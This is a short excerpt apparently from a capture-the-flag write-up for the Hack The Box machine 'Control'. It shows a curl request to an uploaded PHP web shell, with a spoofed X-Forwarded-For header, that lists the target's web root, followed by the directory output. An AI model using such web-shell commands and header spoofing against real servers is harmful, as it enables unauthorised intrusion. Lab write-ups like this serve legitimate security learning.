 ~/CTF/HTB/Machine/Control/exploit
❯ curl "http://control.htb/uploads/info4.php?fexec=dir%20c:\\inetpub\\wwwroot" -H "X-Forwarded-For: 192.168.4.28"
<pre> Volume in drive C has no label.
 Volume Serial Number is C05D-877F

 Directory of c:\inetpub\wwwroot

04/24/2020  08:18 AM    <DIR>          .
04/24/2020  08:18 AM    <DIR>          ..
11/05/2019  03:42 PM             7,867 about.php
11/20/2019  02:16 AM             7,350 admin.php
10/23/2019  05:02 PM    <DIR>          assets
11/05/2019  03:42 PM               479 create_category.php
11/05/2019  03:42 PM               585 create_product.php
11/05/2019  03:42 PM               904 database.php
11/05/2019  03:42 PM               423 delete_category.php
11/05/2019  03:42 PM               558 delete_product.php
11/05/2019  03:42 PM    <DIR>          images
11/19/2019  06:57 PM             3,145 index.php
11/05/2019  03:42 PM            17,128 LICENSE.txt
https://zeroryuki.github.io
04/24/2020  08:18 AM            30,688 m3-vm.php
11/19/2019  07:07 PM             3,578 search_products.php
11/05/2019  03:42 PM               498 update_category.php
11/05/2019  03:42 PM             4,056 update_product.php
04/24/2020  08:09 AM    <DIR>          uploads
11/05/2019  03:42 PM             2,933 view_product.php
              14 File(s)         80,192 bytes
               5 Dir(s)  43,629,477,888 bytes free
</pre>%